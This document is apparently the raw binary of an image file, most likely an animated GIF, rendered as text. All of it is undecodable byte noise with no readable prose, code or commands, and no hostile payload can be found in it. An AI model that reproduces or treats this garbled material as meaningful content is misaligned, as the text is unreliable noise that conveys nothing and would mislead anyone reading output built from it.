L7��ȝ�7a,�����E�K	�S�λh'.�yk9Gs��W(!�b�����B!����P���}��#a$�^�\$�̺��ȧ�ˎ�	U�h��C*5�%"m���A˄��K��Yc�@�	kU���sB�[�,2Yr�BZQׂű������Q�Ռɬ+��E{�I:=|>Q��;�2̕������>�/n���h	��,�"2AS�\��-�rǻP1Q�,Q]��pW/����!=	s�b�7�)�p�ap�p5���ưl�1�H��T��9-�]G���^��P#^-ւ��q���n����o=�t]�u}�q��x�׊ 
��׀�؄]؆}؈�؊�،�؎�ؐْ=ٔ]ٖ}٘�ٚ�ٜ�ٞ�٠ڢ=ڤ]ڦ}ڨ�ڪ�ڬ�ڮ�ڰ۲=۴]۶}۸�ۺ�ۼ�۾�����=��-w�}�ȝ�ʽܱ����A  !� / , � � +  ���pH,]ȤQ�\:�ɦQ��2�S�u��J�`e�;���ek��]w�[�\���u/~����|�}f��E����������y�`Us`�/��IjQ�`����.��}��H�/���������l�����B����K���è��Ϯ������Cӽmܸ�� ,,  �,�z����� ��囲NҜ������/��E�8r P�;���uGHX�pS:�	7QDu�H-��@Z<��߬|�$�3�E0�7�T'S$��Qj��s�L�N���8.�N����)�J�,��B4f ��x��
�>���(�֯"�V=��kک!%��,ڃ��h=x��÷*��d(�gJV/�&l�"� �������ɇ��|U�݌�Ԫ��jݤ�B%>˸�Ψ��FM�qaЩYI6m��8�Mf��l��J\kC�]��UՙУ'=vZ���J�^߾y���ʅ˃{�s�֙kF�={m�ۙ#N�oy���sW?W?v����H���_�`y�fր������$���r`L	.�/����a�a5&�4���u(�}�4n��SN!�1��ҏ�	 J�	Us)��pl}���qv�3�5U#mFrrS;��e�:
�$��q��'���>���L �bn�)����Vu�I�2-�R�A��W��Yf�n��%�f���2(N1�舏ƥ ��	Y����7ۊ�E(5�~*�uM��)�qD�^xru�#g�	ߪ�A+>�A�j�
z ���&�F�bh�EgN�<�j'Aw-�35)�{�J�,�ɪ���4&���6����t��s��:Q�1�����ބn��ej-�>�*o�E�G�y�B�,�*��-�S�_�BF�C�嶭�{���#h�	���2"k<��x�UR%{�E�K���033�JY2lo1�q���f��c�Q4�"Z�O;��hm�)mZ�O�d�kc��t��t5��M���6V�9?��-%�I3�w�؝�|Q4h٢G�b�39R��6�i}��M���9���MW9��[F=�1�JԖQ|�	��VFۜ�V�%<�S��ؚ�0���E�y�Y�Jl�g��c�%�yp�j��D�&��l��^��v��3�+yLz����T���ږ�iq��܎[��
�.��F�n�/��F���9�ǔ�!���@"(A�����5��F��q����#a�ed��"V8k4,΀���,LeE�E�Ë���-3)j��)��
� �t�A  !� / ,    � �  ���pH,��r�l:�Шt�<X�جv��r��xL.��-���^��𸼨�k���~���uFiI�/!��������!)����
����������{�D������������!
������TqV������%�����&������(��Ǽ��څ��ܹ��ɎBޔ�����Æ�����ݚFn�B�@�KGQ��I����:g�N��(��ŋM� �h�C!���h�>"���{11��D$!�S�b�M64��!ۤ�y�h4�(!�h�.��D4	&}��E:�R�)�r$4��r��3å4�RU���'�7<�Щ�]�x%Fx���O`
�Z=�ST��F���x��e�2N��*U>����B߹q�oSo��&��sI�Ri�hLfP��&ΚB��d�-l)ϵ � ���h���	I��J�joɓ[׺�R"V�1�*4���L�T9q�\�G�\�	�.�7PZ��G#�t]z�M�+��%���W�m�W]:����T�8���_1ї �}��P͍���MfP&�u�j�ŗ�w�u� �$���<$���ę\�-��3�v���c?O~��#�H�	"�f�C��͈���!�]��vVVC�gS�SF�J�N޶RI��t�d���`:���a��	j�W�=��-%z��X�VvI.�LIMn��u~�_�gn ��b��Djb��$
4�`��q2)��r����$\�7yh�x�z�uZ�l��v(�D����j�+�݊+�h���^��jօ�`������lrϖ:%����a�1f�gnD����ʴo&`lS#v`�S	��P��z�(2;������Q%܌ׂ\AnQv0o��J���na�k�%��v�."�*�O��J��L �G(d�*w�2����(Î0Dk��C:���>��R�*v���Ɂ�K���+J�~����ǽ@�fO��9;]���)ДX��ƙ5�kcKv�?{"t�CP��J�dմV��Z��w�������H�W+��e�`���~@N�Ёw���(��C�e(�����Q��d �2�;L;��� ���|���sOo�j�����Kz>�G������*���p ����^q8tiX
y���7��bj��ԇ-�L�m"� �'�V�O�^�NG�-�oHa H';��F�K���:lEn|C_��ǻT4I�30��Ĭ���UB�5�Z+̝ގ�?汮�u��`�3�+3�a����@�將�;#�~HFd���pSb��!�$��*i�"��(E:^�_~�ڧ�ɼ�,�j\�h��Dz1�l�!�@��p�t�`&���E/˗��B�N}�c�Q� bЄ�+�����X<�s�	2�|���2�X���wY�&֏ �d@��&
�/~)�b,��-��B�����\�Q�pᦩ��F�EZ���U�x*�򬜵�WE���t�s�?���
P��LA��*���G|�2�D�V J�h7�����^��em��{�1�ܧ?�uEql�����,�P&	�z;�^&I:S�&:EV��e�p�3%i�Xؽ$�^(�#L��?9JMG	��JS�ԓ��j�q���QVϧ�@P�Z@����d�Z�av��_u`���6��ԁ����Jh�y���5)�|�,�U������r� G�^T�j�e���v+	U��
��4ai����+"aX��S���>Ԗ�Z!;�����3�-FZ��b�\�q�z�	!�� �A��i��r�D)��\�q��2�r涧����o�ۉ���^4�f��D��KQ�B	{;-P ��d��ɿa���]>5�ٞW���&<��np��3�}e��@t�)t%:R@�#�d��B_�9H�n0����[N�9���./�9$��(�U�u'��T�*%Y��D$�̟J4��8Y��yլGp\d@ز���{ka/�؆�m�6�1�r���\Z�K�d~����A���Y}i���<hk��]>3)7Z��8ayƂ��gJ;�����Sͬ�Lӝ�t��&}WH��� ���JjQ��Y��_�aW�zԷ�3�S���z,ֶ>s�gM�U����t��=i��� ����iN'�ڡ�����j+O[���6���Pqc{d�.��C��m��������8eɏ��5  �w���/෿�-R��B������;����w�F�Ā����7�W�qu3 �)�2V:���s:�^V(T�q��L��C��.Y*̹�w���\��2W����[�?�җ���7��B���}UZ[�C7�tK����|��,�� �gO�׉��!_�XU{.5p\�%�׌��nt� �}g�������J��w&��F���>��[~�Xط���<��߫�_x�^�!}�??�r������-�ɫ�g_�ޏ��  ����қ�ߤ/�ǟ�wlz~۪��e?{n��j���f��@��B��}|3 ������ҟR��>��^�f����ƽ�q�
�Z��}~P�|g~��~ݧy}5�0~*F�&{��w}q�*lvu��}��o ƀ���'zp%�|闂��w� �7�{�]Ek� y�6E!uE�{��q��b (�B�D�:�7~�v�ئ�Fp~�ׂ/ ��{2({���78Ma�6X�<؃@��($��6�EHZ*��i��LH��?>�+X�D�}�T��V4]Xy%T�P���!��Z%H�wh�E��InlxN�ZO؃�7��g�&������s�s�\3h�⇄��wF�|��/P�C@zHx�%Ȇ˷������{��C0�����6u�G{��붋8x����thB緊,`����}�hC@��ֆ�W|��H�q�h����m��`֨�}ȅ	'M���'X�4�����D������8������yg׀[ŋㄼ؀&WV�&1�G[�xx����GZ��tΈ��8��G�����x͈�Ψv��Gk���Yc���9xfW�Ջv����XCyy ɍ�w��=�׌(����騎4��>�{�8�\�w�h�8y~:��5��و��h�~�R�?+x�����Xr�Jt�h爖K	�}w����\�!y��^镻��W�Y�����#eqɔ��0�|YP���8I�xi|Oi�>����x�y�yt��g�no�����bWl��?�7(��gJ�Y~��_��Hw �o��6�g������� 7Z�x[ z�)�׈�������I�M���(Xy��8�i�Yv����4|�	��)��ؑ�"��i�` ��zxǀ�ɝy(��Im�&�~ިq����)� ��D�Y9��Ōp�����]�I�:��i��������GQx��W�
E��ʇ��X�J��׃���88ȗ��R����W'z�*��:��g�Fg�gG�xv,: 
PdМ5����t�#��x�-�,wH����x�j����ly��	��X�[��I|=y���%�yfe���h�R	��Ȃ+�Uʂg��[��\��"I����(����{Z�J8���[ʌCI?xG�uפͩ���I����"� ��i��'�z?��e�ڥ�� �٧��xt|5U�٣�(���h�8���:�XJ�2�7���(�ݹik������7v!B��6qZx��w_���ǫ���Ÿ�˺�W	|�٭H�7�����4�p��!$���qD(��)�i��j�j�wI��������ڈ2���Z��BT9����,`�;�	;������o/��%덪j�k�������Y�p�	���0[� p���*۴��=ݷ��zv�gv����*�)�h�j������ ��6[��r����J;��Ʋ�ə2IxH��[�>���&e�I�fZ�k��G�k˶8��"z��z~VK��[��9�!��������X*�V�������O������{��(�tk�y+l���}������i+�����������Q��T;�釴T뺽��^��M�{�Y��j����t{�����k���S{�H��۶��3ɳ\K�����G�!��$۽'���k���Ë�q�ʜi���ֵ��yb��]�(˸3ڰ�K��۲�︻�kv4;����O���\���Ө��£������˻�f�4��;��F���nI��ˑ������%l�|����i8�,�X�0� ��巺��(����?\�!ZNQ��":�wI��Tċj�p�����\���K�V��Yl��>H?��6lic�r���[��k��kܕ8�ǯ�v���X�c�`,�O��~��X�$̏;�rk�lUq4's~�ɜ̩���h��mɑ|�m�����2�~����q�<˜�p2;��,��i�ƿ�|������t,�r�|�3�ȶ���W� �Ȏ����u���k�wp(GǊ�����ʡ��}�����8|�٘�3\�l>��̭۬+&����|Ə|lsƀ���<�i�l�ќ���������yz��H�v=<�������D�������*� �vS��*�����	���їj}X<��;�r��H����
-Įxy嶅�F�:�V ��m�jwҌ{�=���<kj����F]Բ��3m'wbV��Lݹ�'��R��>��i��sF�r�E8��m	9�5F���9��_��tۮl�,��a��XVN��X���1��yz���[j��Q�L�*����;؄}��=�zq/`8c�ZCY�v9�w�=�\jf���!�˿�{TExs�|�ۗ�]�ɗ
�!��ܵ�WǱ)�k5X��
?f��Zѯ7�q<���~����E&��[d�<�vlu���aԍdV�{}�ּ~*5��i����ȮS}����y�e�-[deͰ�͏�&"5��\dF��M�=�V��c
�5��Z��/����������Y�]<����^c�[�E�G�@��Κ���1*�
� ��[��}[vW�9b%[W��
^<ޙ�Y�J���-�0���H���xθ��ɚ���z�b�t�m�͟0��r��J��w=�g�QWX6�D �R�G��8̾���l� nL��V�! �b���v�)���ܯ�?��V'�P���x0���k�Pf����M�n�I���=Ԫ��VS@��n�Nhj�R��G�F��n���{�Ʉ�Ĥ�� L��(3\�q�X��\�Fb�΢��^t�3'�����老:�>�%��k�|�m�M����i�Y�NH�&DONF`��N�FP�:z@�z�?�W�3���gv��=��ھ�(������;4��]MӠ��8�����g��w���΄ju�	��� c�u�P5��6�m�'�w3��8���譹�G�>�jM�G7p�`w
f������?��T�lNF⌤KV�e���}��?㬬��#���'�.���h��ʖ��<�V�x�Zx��}'�W��@������]#��JoO���������P�m
�x���&Е����w��?��`_��Z��go��4��#m�2���ݵHz=��@�e���7?��z1Ȍ�O���bє$~�k�0��裿�UF$m7��Q����~ӳ_y��7G୕�P�����;�Kbbcc_e��]�nuu��L>��_�4�7�W���|��@�(�ѻa�H\4^�2el
�K%R�^7��œ��~����U6�ȯ�%�po�q��!��x!���� 	5^��4 �B�R(C.� 5$�>+�.���R0A��(��^���ά�f;�vIb�25���8��^_����X�7!1'�F���^�ܶ�2�*-�N�\�`���mͬ��rM;�VOX�bƠ蓐A�2��0{hm�p�}k�-��Z�Ii�fI�t�Z}�WO��|�v�3w�I�70Z`,�5�� 4B"-ZO3�zV�ӑ�(I�R�2��t�<�e��y�A��w��vd��]/��S�o�8�V�r���Ϡ �$DZ����:
�F���^A�dJ�# s���lZ\*łmB쭘����I0\K!��3)�	�^�v�&��J�؍��Ċ����d�|/�3}�^����^`.c��iB�(�1����1��Myk��s���L,�kc��7n��s~���N�s�c���R��2|���"fP�M#�8�
9\dC�p1ɫ�!����+�
k9O��( �<��3ز�@���@:V���B�`/������H��l �@�G��K>u�����L��`��&2��F/{��G74P���H�:��$n��(���*�yj�RX8%�2�ǔ�N�F#sM�tT�,��O��Ӣ�(��<�\$���d�SW��/�05%hM!ݴ���2)���[#ET�c�UPA=(<:ų3�	�tTf���"Y	�iV5�,�Xd�%q
c+���uyE��w�5y��!h!4c�h��z�xۛ���-�݅ֲw!��x�w�'ku!~��l��7N��3��us���wV�e�� �b��b����|E���O<X藳PEa��mi��e�">��"����竱�䕗6�����Z�]&vU�i^��y��9�}vh��Ɇ����&�ab�����&�ly-���qv{B8�k�/itJ(����1�%r���<����\t�'��DQ��U���$�Yj�i�}� �{r�w�}�&'3g����x�����ia���/ ������
�z���|�s�7���'Ly5��q(�o�����)؂���Zɿn����1�I�����4�����d��ߘ�������"1�Anz[��·?	��	� 9�B��XB->8B�P�dq�CЅ%9��h8����y;4��8�h�:B�Ty�
P�`�R 
��E-n�KTM h)Q��o�E5�q�^<�@�.u���@٘G=��Vs�����"����GƆFC.��|���HIN�K��%1�IMn�����'AJQ����4�)Q�JU�����d\K=� ���%��[�2����/w�K`s� �1YXKd.Ӏ�4&3�9�gN3��$�3-cMm^s���f7��o���$'9�y�]�S��dg;[��2���T&��Y�U��y���(������&*΃�2��\h(A~>���h,#zQRF��ը=ZЏ�1�,�HzR�Ң(]�0�	��T�	 !� / , � � +  ���pH,)Ȃ�XP.�Ф�لZ�Rk���r�ǀx.P���|��f���r�)�v ����vob�vizr\�{m��/�{\�H��qnS�P��v-��n�Q��������Og����hc-����X���b��n���ó���׫�ŜFbѳ�����-��Bk������������D������SGş)���c�"caBdb��/�uc�d��: ��h�!�r����'�T���I��]5gb�S��3�!(K�!��j٘eԗȥ=�F�j)���6�L���U��#��ʮ�:Da���hāc�zՔ�٘A[ Z�l��nh\�2������,��:r9������f�[�OP$��T������ N���M��`/��k��ƴ~�w��M1_�E�66�Us5�<qH�P�v�N��mX�k�������[ S.�9��B_���p��k��]~���#>?|�O����� rgjj��`f��%��eV�]v_ZgkV���{j�ǃ�����uX�� ��b_��b�䅸�y�=�*�4�\>Y�h�dWB&YG�(�rdRI��`M�H�L��D�q�b\��e&�I$昛P����8_Gw���>h2b^�`�P�����LX'���y��WVeP9�]�F*)-G<Is|t5馬�b�{k�+�NJ���U9�m`���\]p��7��H�R	���zߔ����y��TP�^w���MxߒL�& � :�=�*�Z�s�g��E��$J K!�j��b��fEv�(-X6���'u�zC�b����]u�~��[���)��	���I�°9i����Ycl���'�B�)n��D�dK���'o��Ql�f)�B2��ձ=
il+��R��\�)/��/�����&=��4W'�f�mu��ڪf 8��ȱOk��ˣ�:�Cg�����4�b��뭃��u�y�ǣ;�\k#m�b��L��e���*���(�����\3�zε�w�*��������.\|�5|�g�ɏ}��T�N�K��Hn�nWE;���Y�L]-R\x�W�-�#�r��FNOﱝ$6�m�¦��nֳU	U��=*��;r�w��n���{�A����(���>�Ʃq�w>Ө�bb+��G�=��_m'�]&(T*C-���"�ML֢
v�tr7bS8|�p#Z*�tg�Z�"���T,���x�󟇒�4",�jnCT���5�!�o:C�.t?��!#���� �̽�ў�b�:��Bji�.�;��,���:���Y�1i���vK��}�z�e�K1�nwd��'9��̒V;B7�^%�s\t�U֖�!o�!#q�	�������ʫ<�VG���p��XҒ	��$����%����h�1� �[a��1�$$�
������L]
sA  !� / ,    � �  ���pH,���q�l:�ШtJ5
�լv��z��xL.���z�n����b�x5B�~����
w����
�����qWnMp}����/��|����v�{XEjW����yur����_������}�}��g�����z����r/��z������v�~F]��ݭ��
..�Μ��B�u&&/'����뗎Yo|����Y�eB�;�b����Do2R�$��� �8(S�\�@::/D�9���d1k2�	�=�M1�|!A���G!4* H=�)�H�a���L���Re�o`
]���<A��@H��~�t���m�6Pxs�T}n�8�2�םR�]M3*�E{��fn���꾈�UP���f[Fu�Z'P���u�ʄ�Nel�O���>f�s��)\��S�X�R��.�^<�H�)pj�^'���d�u�����t���-c&��Z�rT~��Iy��o�9���1�r�ҡHe
	�R��X�Ԕ&a�^9�'�c��|Q�g�S`��8��V�TMi��xr�@w'7�w�Ƞ�ϔ���P9����-�^^�1�A�`C�b��VL���5�ފ�M��vv�r-ݨ܃ V���)�x�/B&א	(�r��B�mr%�s���R�,p�h{���i�a�L
�&[=g��&|�P�4�]��qs�QNp���otZ�����|Hf�$sG{jO�'T� D��J��i�nIڨ�P�|)L�%��\p�OS�j�V���d�i��x)�*D�e���z���l��9�&���9M v`�y�Z�������<a��?��!i�9�Ԝ��[.��:�n�vh�cn&��?�㉅�����
���]#j�D��$�4s�c�=w���ؑ�g�:o�$���Q��w �<ʞ��G�\J��+���p��*sݲ�Z��kLu�\�M��b5��4zU��:�t�Jc�O$����.!������Q���~���c)*@ӴR���B���v�ӱ�t�;u����R2�k��&U;q�('�����5��	� y���X�Kzě�������C<�4�C�|� �n��{ݾ���L�)�����_��_n�8�<�A����w�
��k���z7KD����g2��o��K͖d2(X�@B(��B��H���q���.z�+'�g���A
x��赢�̍��[LQ���� 8̡ ��k�1��>j�$�ֲ��	D�ЃJ��
Sh $��pܮLh���sA^Dj��P����f,�����	H���D������+<��������xYLW��EYk��e�9�(�������o	РZ��GG#��LB��'�&G� �<��?q�\T$��E�.�FzL_�Ɉi�|�Ĥ�" ���òc�V�(-k�Ń"'�b��8���S�q~�k ����d���,y�6
� ��N�Kvz�R[��q�����a6g�J�ҏS��9@�r^�r
%�:�X��H�z�|%�Մ	�.�m���_�ͅ��h��}��r"9w�5���l�%�i5uR�u(�Pӆ�a�|��eޖXSN�4�v�gM�K�Z�s�bc@�9S[b�6��	O:������zHaB�����b�Ո�x��
T��<<����T��Ū������Wa�e��N})ZͺIƴ�h:*9RZ��江�)�(�E�2�#��VH ƾS�L��d��ʒ���b��<�j��Z��XŭY3�DL�\M�cpM+X"����se:�ƒ�&�(izU��u�^��/"��
�g��J��W����lJɫ���hBt5�ʘ�o���v��E��6�)H�4���2���,Uu�ř���c�z�`��j��/��b"�����m���o�Krp��JI�t��%/{��CU�/`����a�~��O��r�;�2�6erY�]�e����\�C�znj��M�]_��\�%2������p�sjU;��ׯ8ֲ��z���]&�/,.`j�{�5Lh/�y�==��'�h?;z�R�]��z����'����X���3̊f����� yի�n�g��"��:�)�=R���8ѭ���a��Go�Փ��]}�{�ٵN���ڡ����Y���PM�E���F��MnH� ����9�`|�Tݼ�B��m�ۮ�6�[��r����ζ��m�Rd4�R�®ћi ���N������,@w�.W���k��_�璛���o�E>�/[Ȯ��g����_� ��[�\�-7��N��\��.�Ώ��;}�,`���t��[���ѷ�������,G��U�p����QO������O�<���]=w���a_�\���Sm�0��/w��;���'N�"Y�D.����sO�u�<�������ۜ?��M�!f�5G��W�x"��	�Ǹ�m>y�[]�D�=�;��f/�||RKw�c|��g;*�vm�^�����<q��	u �{��σ���~_}�#���r�����weQ~��?��O�>�����{��ݷs�CnfvFp|��z�Z���^���hF+�yQ}�w�B&y��������X ��_�'xG�n	�z�' @�W!P ��NU)��fPh��q�wz ~�9F���?H�5w�w�+Ȃ՗`���0��G/@+8�p�'d1�Q }'t;8��a �b<v�p��ևu�ׅ�W�Ep~t�	�"(����{M"}�,!Ѕ_X�M��Q���JH~��Y�f̖���'���q�7~�W��W}H{��ɕq@"{V��L��~��A�}e�tEȈ��Y�6�nȆ8��� � ���/`��� `x  ��J{��P�0�q}H��q���V��ql�d��y����H���t�8��6sF|���Ƹ�ٰ����ψDA���Ѕ,P�بz*�{L���v���x�������k醃�_�W�X����XQ`���5M �p;�s"���i�$H�XX�XX�hx�?x���y���)���f�gvOx��fW��׌u��|XR��DqG+�t�j���G����v�hh��a[:铍�y���`�x2��LHx P�F u� �`t y�}،�hy @��N���8�o���h��g[�8�^�s�؅cٕry��'wO��D0�Y�qw��	LQxP2h,y����Z�x������9ɘdI{����I}��,�xPțw� Zؙ9�A�~I�0��鉨��Y�׎�������)dH�}I#��ɒo�u�y��盬i��ُ9��7�	� w
���%�N�ňu�x�0Ԓ�	�]���i������������[i����ǩ��<7��q�tY)���8�M���Y��I�y��iv;���gs�I�������p�����*��4hz�~y�ɡ���ل��C�ȉ�ɢr�D��C��j�习�٠�)�i�&Y��%�{����Z~�O��F���XxH���ƤJ�lY�鷃C@�F9�4����s?Zd�)w�0�s:U�y�w�i�R���Y�tzuM���lg�Ǹ^mÔ�0��Y{qG�6y��:��ǃ�fo��t�
��zA�x���x��U������Rh��ʩ�*���޹��va�|�Z~fj�	��)�yj�'��4(���;
��7
���eʑ.���Z�(��ځ�z����ڪ��J��Lр�c;��xUp���G�銬�I��z�h�;���h7��Z��G��g������������(�Bi��'x��(�{�x�4ɪ�z~O���zl�����9K�3	�B���g�)�b���	KyH���ׄo�J�jv��&�闄8�a9+�Z˳����x�����-k|��������駂�'dQat{#�#GqklT{�y��=�xT۵/w��'������q7{Q��l����P,����j�Sk�qu;%��Hy�@��n������P��[����+S;�v{�	�6����Z�n�x�ד���l�����۸��۹�[��ฦ{�t��x�n�q����)��ϛ���Kዷͫ�*:�����{��u�˪m{��[�AH���@.��t���#�;��;q) �xK������+�s�y{��;�Q��t���˹����ۂ��jk�T��������� Id@������8��� ð�,p�Իê����y��\ɑ���'��{��Շ�s(y� �C��\?�C�j]����6�F�����7�쫸c���k����R7�4�%<��k�X��A�`%�/̹�+���dĊ[�͛������[��[�L��p���ol�,���K��|�|�MZ�[��5\\�������I����ǔ<��L��� i���̼\��[�^���[�;n,����V���<�k6�E���Ɏʽ쫉�g��l�`|����˻�7�ۉ��dUL�����Y�vΊ\�b����LƖ������L��\�u��@��O<nUϓ��n������{ü�C��,��\��!��ܺW�F�,�x��k�Jܺ���m�zg����H�<�z1�s����x�͘��������3��K�2���o|��,���<��*��Mn����O��N�՜��7�3��;�3T��0�Q�,�0��ոk�w��_���,֮J��g�eM�/��ԋ���3K�ܘ$��}<w}��{��Ј���d�Ǽ��;�Ԇ[�s)�?�v���0�mӰ{�����"�{}.,��� ����p� -�~��|˒�l���Kq���5�J��a�����&���]��#���Mҷ{�s�2ݝM�˝�=ݡ�������[��]Ԯ��S}��k���]�v����޽M���rl�&5���6]���0}��l���Ks;=���O&�͌*=���"��s]�P���o�3�{�2,��((C<�T)�tM�}�����h���5��y��������H����I�h��=�q�Ac�@s0`��2|"�n܉p×�gmBw�4�q?�.9m����sk!�Q��ي�tt��;�t䅻|���A�`\�$���t8��iySf��v�*��-���vW�~�~h��\���,�����,y�x<��O��<�G��%���<��{��,�sS��a]������Z�{~,� ���K�X׸ʫw�N.u��M��\J���؋e �m�8�����.Q����Y�O��\ �NZ�
ߕ�*�k'��:��L+���Ȯ+��Ȣv��K�7�0σ��
�p�6��n�)��V۪Wz��\ѓ��,��+�_�.��L����7��i���nn���A��/?��	|���#����8���\����{�vQ_� �^7G�
���g�5_�UJ�b@�w��+���Z���}��A��cg��������{�L��
hz/��̲@_��FRM�e���G_)��7q������x,�o�1C�_��7�0*ۓ	�fJ�[�홉�y��}����״i�x��P5t9D��{y������I��J�`�y������z��MD�I�!�J��$��� L�����-�a�'�N�aJ�����_Ie�Xyq8�S�����Y��,r�D��\{Yi�K�^��k,���������� ���ĸ���������$9�&���ȼ��:��E��LI���TQ��X�Ki31�P)#*��(/w�^��(?�8)�K��O]ea봹Q���o� �su��z���戓R��ձ�� *�����/߬�w�%��-!s��	����eo�=9b�d<:� @�']}sE��2��6t��L�)&R���#-����"��b#��D�H�Gr-E�t�)n&��iƄp1'��>�kB �Ou�����D�҃V�z)�ZU�Y�p��U<xh�f��#xؐ2mk+.L��䲌,ha #Y����EYF��7��Wc�-�i��S��L�.ͣ�)�tܸW;�vu��yZ+~��'�̷ X�7����zC2�9���˜�B]�;�z$3/Bvs\����>4��F��$-2��;�!�"�=�ˋ�~�u�"��  i�� �ca��^��@��D��K�,	��8����+j�+��C3�	�B;o�O��B~L�h�e��3[̮뺛���Zr�3$��
k
ҕ�|���tÉې�M'��K�)����r,+��Q�~|R��~o@�v<��4CóL�Nt���脲�F����M9���R���MK��,��nԢN����N���J%�S�B�6M H`ݓ����4,�~�;���@��T	bW�ʚ�¯��JXۘ�1'�6�U;�V��a�,�MZm��@yA���Z�0��Xצ�������x	n�,�܉�UYWld��Q�c6������DU�kw���:)����FY��9M�+�h&�WTt���)ޠ⼾+* �����N�
��OB���͔�L|yJ���s�Y]���N�e[g�Ɇ{d~.^i�G���������Z{�=R7��\yJ����k�q���N缍�_4���m}���&�� �-��G?�<�̃u"�;3f���s�c�����M��o�����9Pz䖾̧(�GG�f-��%MP�3�ۍ�v��mܯ"����CH�|��>��3ǳ���oJ����M3$F����Utߓ����QS �� �6ޙ�g7AE񌆊�a����� @;ω�Ti�_��Ԧ�qz�H`ǽP�-q]��؞4�o��� ��Mh��=1�q@��[��Zh 3��sU�� u'�.0�V;�bn^��� �~+W�,��r0�9<b;H��&c,<Ԥh��\qTZ���H��Ѝ�c�c���5R�p���q�-�Y��	�	?�0t�T#�CQ6��d��ۼX�E�ґ�l"��I�|�n�؛,���G�MO�L�!�)F3����+�ILyr�a�!�n���aR�x+M1�	L6�p��d�*�NvmY7��
K����1-P��ڼ��p�.���8�	�Vm����-�0MA%[5ç<�	�1�����C!Q�N�/ЧE��fJ2��[&�BRK\KPP�4P��I�t�DaE�����Q�)Dc�
��m:��h3�o�	�E�A5�Q���we-M�b�=w���}>E�UC�PP���|#��@�b�X/���ЊU &�mu�U��V���v�$ZWY�����o�*��9Aiꮁ�j\X����]j_!;п6����a��s����c#ZѶ�f�(e��̦֭��ha[��Ҵ�dmi��b�V���m>tK��6����q��A�
�v���Z��7�յ�N=xF��5�,Kt�Ҁ\���-�r}X ݨW��unm�_�Bev��\�Z�<̗��=/[�_�����x	�`?�v��!a	O�����1�ao�����Ab�� #61_P����-&o\���W2�1Aj|c��3�����X�?�q�cLd$/��Mv�e)���Sΰ���ag��X沃�L�/G�>�Ü�*�Y�k63��[� ��u��ELg��|�r��\@��46�P�f=4 !� / ,    � �  ���pH,��$r�l:�Шt�T�ج��z��xL.��y�^������c���~�'��ugB)
�B����������/������B�������z�C����������/)�������t}���������Ƞ�����В) Ź�Ө��]�ϟ��ڎ����/������˵�,�،���yܾ���ӱ�)[���!���6�"�50����$��\�T��eP	|�ئ�����ɘ�p6��1�����*���
��a��J(k��g9xl�1�-R�YҨj B��o����d� *SWN#J�����IXM��Ko�Ν����L�]V$�-����
F��.q^�Z3w��V�Gć/U=)��
�0�
���!�9W�k����ں�ɰiGu�jb�����a����Mں�.߅��~�;-r�a�_�l���rݕ����zL��}gi�{���=EFX����Wp���~�\6�⌆�S�1�yDi�R�q�R��l7��l	��!:��\g��7�s���N���L�U�o"�6_���Xڏ��x[�ɗߒ%iQGH8H�����'9��D���\������S>���Ȏ>E�"5i��K�Yf+�V*~�&��l�Q5�}XW��i�i�R#wAni�{B(�'O^1iN������)S��=ʋ����^�����栞:ϝ�JU�
�{��'3�FZ�E�lI�"֙.���,x��:�Svɨ�]�!z��ƒi*�����*����d����U�*\�j�؎�Ӱ�fO
�:�j����jIФ�4�,/��6mS��*���p����[�q��-��\����3�	�ܙ̕�*1oC�#�,�M&f\a���� G����0TW������i8ɽ�
�ѹ��$�A��ӄ֙���Y�3MU�lH�R[�*��j]7�����9K�k#c߽��"	�,�h���M��M����MK���{�m�5�6��Vx7�n�Ɂ%Q6�s�����6ǒr͉:�X[��`e��梗~5�3��꬧���)�����8�m{��%۳��z9�Oz �ow�˓���/\^s�Q���ށ�Ku[����78�I# U��P$�NG�r���7A Xy�B�IG����w�"\j�Ɖ�%&s�^��.i�����<�5"φ8����2WMp�@ԇ��v2 ���#@�?�1�]��
��A��0u&D`����)�p����J��S���a�,g�ٻ��F��  ��[͈?(�p�3�\��ַ&b�jV�M ^ ~qjr�b�?J:(��D��X%Q�k�U�c1������ ���;2�]Q�%�Eֲ@+��g��r���[�2y���Ɯ�+��Pʏ�n�])Q9�<RS���`��)��B�e-���G����
�L��ӳ0!)�dѕ�@��O�I
��tc?�a�e���<�A��n:S#-d$#o�N�]!h+�2��FP�3��D!P��P���ç-VR���U�Հ-d*S�H#�{�fNw����N�"�f�!��
���J��-�T�L<e�zF��2x�T �gpL ��2��U�{��Sy��en���$� XQ"�o���I�E�"4��$$[��֜�n`Ƅ
�8�R�
bD�\�r�*v^j5�U7S�*���2&��-�����D\�Ē���-@۷����1I"��������
)d�W����;.jcˁE����(�:մ>w��enl���D��c�xǛ��
��2�Z��ۓ�p�ո,w�K������՟t#�]�A���ů��� ����%�[����~	Nn�>�2@.@Ā7���r��Ghp���X�顆5��2�g�.��k��n���5|���ǅ���M`�y��mq*Ѐ����V���� �5��W�,^���.1��i����T��/�dRQ \0�yE�԰8˾	���a�������y3X���s}/���9�{�D(�O�� v��[�d�r�sV���u���w�G�֊j!�ڕ)�2��_)��ŖV2�^��h޳�9��W��I	b���E֖�ք��G�d�����5�WlL]�z�螞�+gL�w���/��Ww�z�o\6��MUB�螭L�`F�x�+���y=�`�3fw���p<&����o�C�X����FH����ٲ6�_���p� ��v���ks�ۮdp���]�V����v�~���|#��(�������X�V97[�Z��22ynͨ��7gz�3���u�|�'׀�;΀���faǚ��rcN�X졶����e<���rG�2�u-DWius�>�����ணpcc����λ�	��C��~Ż�e�`����FM4اNy"T��"ym�eǏ:�y��x)oyc�盟�珝��k�v���C�k�϶�5�㎻G��'!Kr�� ��~� (s�ѽ{�~|����;Ǩc��Cn�����I7�}�3?�|�i[~�׿�'���w�� �a��{��4�}��f"�r�7�]vrZ5i�wG��h�I�'{sWy�w}au�r�D���o�vx�&dk�t�f�i~��k��OI�I����ce�\��}�}��}�dw�&X,�z�gn�瀣2i=�qY2
